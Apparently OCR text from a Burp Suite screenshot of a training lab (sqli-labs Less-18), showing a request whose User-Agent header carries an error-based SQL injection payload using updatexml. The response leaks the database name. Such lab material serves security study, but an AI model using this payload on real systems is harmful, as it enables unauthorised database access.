 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0' OR updatexml(1,concat('!',database()),2) OR
'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.0.103:801
10 Connection: close
11 Referer: http://192.168.0.103:801/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Us
Pa
Your IP ADDRESS is: 192.168.0.103
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0' OR updatexml(1,concat('!',database()),2) OR '
XPATH syntax error: '!security'
SUCCESSFULLY
INSPECTOR
Done 1,911 bytes | 6 millis